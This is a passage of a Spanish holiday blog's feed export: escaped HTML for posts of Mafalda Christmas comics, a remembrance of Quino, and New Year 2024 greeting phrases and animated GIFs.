src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvQU5F7uc8wLynfJlXURjGwfCDVgUaHtQNeHzYIp3Kg3_-2q-1jthhPNbOoOxZTPOBjhvOrOw63CucgyNp2nEHpZqO7_cxq9Ccd9Ug6b0VLTBojy8-9qV0pASYkshrj_IBUk17dFKsme8\/s320\/Navidad+maalda+39.jpg\" width=\"229\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJhrmwy5iEAh9AuvMLkUQGvtQFlEofbr12uFwo_lgGbQIEr393i9LFqlzioNb21yGpufhfMfAlpne3m64rjTdh7htmnrKePy3gYXFSmLHzN-5x-636eoBClbvpDBSB2-quHdl0X0H8PQ4\/s1600\/Navidad+maalda+40.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJhrmwy5iEAh9AuvMLkUQGvtQFlEofbr12uFwo_lgGbQIEr393i9LFqlzioNb21yGpufhfMfAlpne3m64rjTdh7htmnrKePy3gYXFSmLHzN-5x-636eoBClbvpDBSB2-quHdl0X0H8PQ4\/s320\/Navidad+maalda+40.jpg\" width=\"229\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMFzbXTSHPMfV96yrPO0t3bFlEK0qC8SH5mQhSCrwBCPmOfEZQKsKTxPr3JgYoUPgzUMnNZXHRyxwm4P9z-lmBxxkrDUHVGTUr2-ER2lCQEg9uHSVd-o8pRAHNESkLK6tcp69ecOXk6Qg\/s1600\/Navidad+maalda+41.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMFzbXTSHPMfV96yrPO0t3bFlEK0qC8SH5mQhSCrwBCPmOfEZQKsKTxPr3JgYoUPgzUMnNZXHRyxwm4P9z-lmBxxkrDUHVGTUr2-ER2lCQEg9uHSVd-o8pRAHNESkLK6tcp69ecOXk6Qg\/s320\/Navidad+maalda+41.jpg\" width=\"229\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMGTaLXAdRsiwPi7ceAJEJ7mz8plujnLB3rWbe1qSegsgJhUmKw7dhp-_nNosY9LGOvgOWftvYkI5N2tvxRa7DjPRj0rbfAET45CT4q9dYRhrSqB9J2cdGJtriJlRVvD1QVXgt0lKWMTU\/s1600\/Navidad+maalda+42.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMGTaLXAdRsiwPi7ceAJEJ7mz8plujnLB3rWbe1qSegsgJhUmKw7dhp-_nNosY9LGOvgOWftvYkI5N2tvxRa7DjPRj0rbfAET45CT4q9dYRhrSqB9J2cdGJtriJlRVvD1QVXgt0lKWMTU\/s320\/Navidad+maalda+42.jpg\" width=\"229\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-3IL1vF_zEyfVNavuHdBxRsS7uEMQHx8ceTldH_X-sh6wFbuEGOziVQrl1077zp7MnEIBM9Qv6aWf0MpFWCcZrjNAZ3vlUfpltl3R2MpNMY6tWR9aS5FPW7SxBF27x-BeD-9hTAwTsK4\/s1600\/Navidad+maalda+43.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-3IL1vF_zEyfVNavuHdBxRsS7uEMQHx8ceTldH_X-sh6wFbuEGOziVQrl1077zp7MnEIBM9Qv6aWf0MpFWCcZrjNAZ3vlUfpltl3R2MpNMY6tWR9aS5FPW7SxBF27x-BeD-9hTAwTsK4\/s320\/Navidad+maalda+43.jpg\" width=\"229\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSv_WItjmN6xTYLWYDRob1VVBId8K40pu7JtPCnTI2Yeg1P96HDGHGoz4RJqmZmy2Sz4cQu7GNH7EA6n1of2m95lbTj0BOl9h-EyG1iKJHkVzk5nT10DL4p1loEuQRyy-U6DjNfaL6phI\/s1600\/Navidad+maalda+44.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSv_WItjmN6xTYLWYDRob1VVBId8K40pu7JtPCnTI2Yeg1P96HDGHGoz4RJqmZmy2Sz4cQu7GNH7EA6n1of2m95lbTj0BOl9h-EyG1iKJHkVzk5nT10DL4p1loEuQRyy-U6DjNfaL6phI\/s640\/Navidad+maalda+44.jpg\" width=\"458\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EEl papá de Mafalda, el artista argentino Quino nos dejó el  30 de septiembre de 2020 E.P.D\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLC5ng05laAELUYMZ4c1jBcjVM2Cwz_cypMLPaPOFSarQvdo8Cy9JQP9n5fIUightpjLVYorMmLWv7_4T9wnC1fv0cPtMbOGpWyiF1YIn6wX72B3KyPI_2Fos72VeGOowJqPZA4djwJBQ\/s997\/mafalda+a%25C3%25B1o+viejp.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"997\" data-original-width=\"799\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLC5ng05laAELUYMZ4c1jBcjVM2Cwz_cypMLPaPOFSarQvdo8Cy9JQP9n5fIUightpjLVYorMmLWv7_4T9wnC1fv0cPtMbOGpWyiF1YIn6wX72B3KyPI_2Fos72VeGOowJqPZA4djwJBQ\/w512-h640\/mafalda+a%25C3%25B1o+viejp.jpg\" width=\"512\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EMafalda y Felipe. Adios Año Viejo. Año Nuevo.\u0026nbsp; humor Mafalda Navidad\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/1827452095344406478\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2008\/10\/mafalda-en-navidad.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/1827452095344406478"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/1827452095344406478"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2008\/10\/mafalda-en-navidad.html","title":" Mafalda en Navidad y 2024  "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_VDrrhZ1-3BkNseuZT-iJJXC0Jb95VW5Za0hFb3GuOGOlZ0oRNTIDQBfk4hAcCQePDQVA3shY7FJclnw98eyFGmZ4vJC_C82k3mv2WM67py0FQcETubrqcYhYQlHzBORCQrT8TuLSmJ0\/s72-c\/Navidad+mafalda+364ee.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-3510558921992765627"},"published":{"$t":"2023-12-14T14:16:00.000-08:00"},"updated":{"$t":"2023-12-15T02:05:15.516-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"gifs feliz Año nuevo"}],"title":{"type":"text","$t":"gifs feliz año nuevo 2024"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003EFrases y dedicatorias para Año nuevo 2024\u003C\/h1\u003E\u003Ch1 style=\"text-align: center;\"\u003E\u003Cahref an004=\"\" gif=\"\" http:=\"\" in7yrp429e=\"\" kdo=\"\" lh4.ggpht.com=\"\" s1600-h=\"\" yv1e5yuot1e=\"\" zeing760gi=\"\"\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-size: small;\"\u003ELa verdad es que no siempre estamos inspirados para escribir postales de navidad\u0026nbsp; y no hay manera que de nuestra cabeza salga nada bonito y diferente para saludos de año Nuevo\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EEncontrar frases\u0026nbsp; adecuadas para poner en felicitaciones de navidad o Año nuevo es algo harto dificil para muchos de nosotros.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EPor eso internet nos gusta tanto,\u0026nbsp; porque desde saber cual es el edificio más alto del mundo, hasta a leer noticias, pasando, como en esta ocasión, a buscar inspiración con frases de Año Nuevo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EY aquí es dónde intervenimos nosotros, será un placer ser de utilidad, mira que frases más buenas para el 2024\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLkfIdXF-SJWDdcQM9fvP6LWoRE76xOnxq37AyK-DGG9cet-4wtAsEkaEqpQgJinGxMmHLShOLP7Y7JnRwOUk_OHmTwrRsfAIsy8XRwArWvQSuhCYxvBHaM569HK7sh_3eLLiuYIo2zNm_BKlfl_J9CD8Eiq8iYGwmqHK0419QhYEztl8zB94ZTFtu8tU\/s798\/imageedit_21_9683611222.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"614\" data-original-width=\"798\" height=\"492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLkfIdXF-SJWDdcQM9fvP6LWoRE76xOnxq37AyK-DGG9cet-4wtAsEkaEqpQgJinGxMmHLShOLP7Y7JnRwOUk_OHmTwrRsfAIsy8XRwArWvQSuhCYxvBHaM569HK7sh_3eLLiuYIo2zNm_BKlfl_J9CD8Eiq8iYGwmqHK0419QhYEztl8zB94ZTFtu8tU\/w640-h492\/imageedit_21_9683611222.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnX0oJwWje-oFCUXhEFyAf8t6Ijc1rXAkhTcS_UKjkzZ6GHuMvYS6If_jRgMBcjLdnEW8NZbddGIOscn9CZKoBSbiGyWKbmlthVovUwOApeJ-e9Jc9_yov0piaIf7euyZWgUw-wrTzQh5v9RRvauEEkSJoTfc-t44aOGmxNigvBmDZGnXWg2UiDIukXNg\/s710\/imageedit_30_9901213455.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"484\" data-original-width=\"710\" height=\"436\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnX0oJwWje-oFCUXhEFyAf8t6Ijc1rXAkhTcS_UKjkzZ6GHuMvYS6If_jRgMBcjLdnEW8NZbddGIOscn9CZKoBSbiGyWKbmlthVovUwOApeJ-e9Jc9_yov0piaIf7euyZWgUw-wrTzQh5v9RRvauEEkSJoTfc-t44aOGmxNigvBmDZGnXWg2UiDIukXNg\/w640-h436\/imageedit_30_9901213455.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EEste año más que nunca, te\u0026nbsp;\u0026nbsp;deseo una Feliz Navidad y un próspero Año Nuevo 2024\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-size: small;\"\u003ESi el año 2022 te trajo cosas buenas, que el año 20243 te traiga alguien con quien compartirlas\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EUn nuevo año es el comienzo y trae más de mil veces mil momentos que festejar, que en el 2024se cumplan\u0026nbsp; cada uno de tus sueños\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E¡Mis mejores deseos\u003C\/span\u003E para un año 2024\u0026nbsp;\u003Cspan style=\"font-weight: normal;\"\u003E fabuloso!\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/ahref\u003E\u003C\/h1\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcglraNeHA0up_ESxTDZBNkMed4dXCZQqrdl2qGHAn8BwtKgDCVgGnUOVT8LSueI9steAKNhI6xqmCe0pKAY3FUJUuralkKFPvIjROqmoIonqG-byvdtvgsXIs7TwRvuaX1-knmcjGljrGL2YRMfTJxP2_bp_WuDhTodgJ69uk5_P9GjMVlPafMK6C\/s480\/FELIZ%20A%C3%91O%20SNNOPY.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"420\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcglraNeHA0up_ESxTDZBNkMed4dXCZQqrdl2qGHAn8BwtKgDCVgGnUOVT8LSueI9steAKNhI6xqmCe0pKAY3FUJUuralkKFPvIjROqmoIonqG-byvdtvgsXIs7TwRvuaX1-knmcjGljrGL2YRMfTJxP2_bp_WuDhTodgJ69uk5_P9GjMVlPafMK6C\/w560-h640\/FELIZ%20A%C3%91O%20SNNOPY.gif\" width=\"560\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EImágenes con brillos dorados feliz año 2024\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeO0BK4lSf9B9KvTs7069PR82sVCJnSMdg2jRwen8Tf1QYBH7uyDEgXf-ZwcfP51KHWowW1GgIu39ht8-MU4sB_rKBlH98dFoTy-4DGXvwUqtlB41wXJp5SBjkEcURjgCeQK9faxqVbJ9-s-kdv6yCTRDAaq1WgjsS0nrxFdEw2YERnXfCGuh_aZz3\/s500\/a%C3%B1o%20nuevo%20%2099sw.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"500\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeO0BK4lSf9B9KvTs7069PR82sVCJnSMdg2jRwen8Tf1QYBH7uyDEgXf-ZwcfP51KHWowW1GgIu39ht8-MU4sB_rKBlH98dFoTy-4DGXvwUqtlB41wXJp5SBjkEcURjgCeQK9faxqVbJ9-s-kdv6yCTRDAaq1WgjsS0nrxFdEw2YERnXfCGuh_aZz3\/s320\/a%C3%B1o%20nuevo%20%2099sw.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EDescarga carteles para saludar el año 2024 con brillos dorados en movimiento\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Efeliz año nuevo 2024\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgD_7zsdmDB7nWouJPJ1UYLEcUuVF5J4lksVkLom1xNZgpziVK8_SLV8xnRcEz4Tli1wDFZ07YZTR-0blGtVfsprSE4Yy9ykocbKpTFoXSDyHOFpHrfyHQ9EETdXxz__gIuW1mV2E1djjhrd2mDnHImk2kCcSEI54WIY0ssugklbKUTWNl9WQivmcQG6Bs\/s600\/imageedit_35_4929241854.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"465\" data-original-width=\"600\" height=\"496\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgD_7zsdmDB7nWouJPJ1UYLEcUuVF5J4lksVkLom1xNZgpziVK8_SLV8xnRcEz4Tli1wDFZ07YZTR-0blGtVfsprSE4Yy9ykocbKpTFoXSDyHOFpHrfyHQ9EETdXxz__gIuW1mV2E1djjhrd2mDnHImk2kCcSEI54WIY0ssugklbKUTWNl9WQivmcQG6Bs\/w640-h496\/imageedit_35_4929241854.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E animaciones con brillos dorados\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqqKg8ep4dRkpruOZHC_KZ4vCa61yoWHBBmMXKuOi_Lg7Lv-m2Oaeo-xyJR5mQcgs797JPHS2cXkVh2r79E7iLXHyRzDni8Mt8wTmuX3s7CNVXsJAiFi1ShEPMRdqUgsh5n8yr1YoSALODhXEQ34geFk4l1egjHBvsgFrNsHb0Cej5YWbP94u418RNCU4\/s695\/feiz%20a%C3%B1o%20nuevo.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"447\" data-original-width=\"695\" height=\"412\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqqKg8ep4dRkpruOZHC_KZ4vCa61yoWHBBmMXKuOi_Lg7Lv-m2Oaeo-xyJR5mQcgs797JPHS2cXkVh2r79E7iLXHyRzDni8Mt8wTmuX3s7CNVXsJAiFi1ShEPMRdqUgsh5n8yr1YoSALODhXEQ34geFk4l1egjHBvsgFrNsHb0Cej5YWbP94u418RNCU4\/w640-h412\/feiz%20a%C3%B1o%20nuevo.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2\u003E\u003Cdiv style=\"text-align: left;\"\u003EDIVERTIDAS POSTALES DE NAVIDAD\u0026nbsp;\u003Cspan style=\"text-align: center;\"\u003EEN MOVIMIENTO\u003C\/span\u003E\u003C\/div\u003E\u003C\/h2\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6N3hva36Q1DHTyFznIEleqrdg8smN5VowqMQViW_-58nmZ7H9wmCnuBxkvxhMd5UyOepc4O7T74_SYnXlMNOWYJMrNOlEVwOH6FvGEeGd9QC-eofJDkG04sPp73tUKPzCCPUy2wsIz2E\/s600\/FELIZ+A%25C3%2591O+NUEVO++%25282%2529.gif\" style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6N3hva36Q1DHTyFznIEleqrdg8smN5VowqMQViW_-58nmZ7H9wmCnuBxkvxhMd5UyOepc4O7T74_SYnXlMNOWYJMrNOlEVwOH6FvGEeGd9QC-eofJDkG04sPp73tUKPzCCPUy2wsIz2E\/s16000\/FELIZ+A%25C3%2591O+NUEVO++%25282%2529.gif\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cahref an004=\"\" gif=\"\" http:=\"\" in7yrp429e=\"\" kdo=\"\" lh4.ggpht.com=\"\" s1600-h=\"\" yv1e5yuot1e=\"\" zeing760gi=\"\"\u003E\u003Cbr \/\u003E\u003C\/ahref\u003E\u003C\/div\u003E\n\n\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cahref an004=\"\" gif=\"\" http:=\"\" in7yrp429e=\"\" kdo=\"\" lh4.ggpht.com=\"\" s1600-h=\"\" yv1e5yuot1e=\"\" zeing760gi=\"\"\u003EGifs animados de Navidad, tarjetas de humor para desear feliz navidad a los amigos, descarga y comparte las animaciones más divertidas de feliz Navidad\u003C\/ahref\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cahref an004=\"\" gif=\"\" http:=\"\" in7yrp429e=\"\" kdo=\"\" lh4.ggpht.com=\"\" s1600-h=\"\" yv1e5yuot1e=\"\" zeing760gi=\"\"\u003E\u003Cbr \/\u003E\u003C\/ahref\u003E\n\u003Cahref an004=\"\" gif=\"\" http:=\"\" in7yrp429e=\"\" kdo=\"\" lh4.ggpht.com=\"\" s1600-h=\"\" yv1e5yuot1e=\"\" zeing760gi=\"\"\u003E\u003Cimg alt=\"an004\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5JVwAafnLlzlm346QcA3VAgJOeKvvOf4kuqy3c-YVi0nQ68RIxe1PDrTLiWV1wOLxL6nCnKzxiKsL42kTwRWKxANpqgIZFKqyK-ORwplMdGUMFZi8PeclVYe8ZvlhLMVlbnrPNADnyYFu\/?imgmax=800\" style=\"display: inline;\" title=\"an004\" width=\"400\" \/\u003E\u003C\/ahref\u003E \u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW2C65kW0pUj-Il-9JircZI-XQSgue3CPuEWnp3Bvjlf7Uk6-u2X8TVy3yFCdIhFfwJL5L_RzRSklQsclDseR2Rrks2Nx52kqBPMQTTk6xhkebVf5lYVMGAGT0N63jeb38a1hSa2xD9GDK\/s1600-h\/an036%5B2%5D.gif\"\u003E\u003Cimg alt=\"an036\" height=\"210\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivP0J4-oPwmaCNXLwiQebV0PZThwDojbxVYvoi01880PFqz2qD5aN-jE737bZHfax2tnJDARLbMEptNaIfCWtj8wy2UhyphenhyphenbWOtnEWZz5VYaGUs6dzcVrxFiKDXySUn5d3qmt7uFr07CfzrH\/?imgmax=800\" style=\"display: inline;\" title=\"an036\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikBhOYrnzhh9Th-KOMAZsjx2E0VvYNxaTNWKn3Ekks1HEQBDsB8wylJanEF857KgOGKWcMCxxO6LdX2cb3gN2sgkq3a54xVsGdF75UXCPb06bEd6Owt7FIsr4UVMCLTVM1BfkZBzJP0Bs\/s482\/FELIZ+A%25C3%2591O+NUEVO++%25281%2529.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"482\" data-original-width=\"390\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikBhOYrnzhh9Th-KOMAZsjx2E0VvYNxaTNWKn3Ekks1HEQBDsB8wylJanEF857KgOGKWcMCxxO6LdX2cb3gN2sgkq3a54xVsGdF75UXCPb06bEd6Owt7FIsr4UVMCLTVM1BfkZBzJP0Bs\/s16000\/FELIZ+A%25C3%2591O+NUEVO++%25281%2529.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq05M0BfXWQvILF7_TtOyCf_Qjj04JqQxFo_1UtK8OukhnXAW6C0C-YzPA1rXqToiOS8Es_MLnvSWaCL4DcpfBHvl07i8J8j21JvjSL_vo5SPutBIMQneeE7B9dVaM0CRAzF8nGsrgF-w\/s498\/FELIZ+A%25C3%2591O+NUEVO++%25283%2529.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"498\" data-original-width=\"498\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq05M0BfXWQvILF7_TtOyCf_Qjj04JqQxFo_1UtK8OukhnXAW6C0C-YzPA1rXqToiOS8Es_MLnvSWaCL4DcpfBHvl07i8J8j21JvjSL_vo5SPutBIMQneeE7B9dVaM0CRAzF8nGsrgF-w\/s16000\/FELIZ+A%25C3%2591O+NUEVO++%25283%2529.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; 